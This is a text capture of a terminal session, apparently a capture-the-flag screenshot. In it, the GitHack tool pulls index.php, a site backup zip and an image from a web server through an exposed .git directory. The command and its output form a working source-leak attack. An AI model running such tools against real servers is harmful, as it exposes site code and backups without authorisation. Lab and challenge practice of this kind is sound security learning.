 zmbxzrq@ubuntu: ~/Desktop/linux/GitHack-master(git恢复)
File Edit View Search Terminal Help
zmbxzrq@ubuntu:~/Desktop/linux/GitHack-master(git恢复)$ python GitHack.py http://61.164.47.198:10
002/e10adc3949ba59abbe56e057f20f883e/.git
[+] Download and parse index file ...
BackupForMySite.zip
index.php
lengzhu.jpg
[OK] index.php
[OK] BackupForMySite.zip
[OK] lengzhu.jpg
zmbxzrq@ubuntu:~/Desktop/linux/GitHack-master(git恢复)$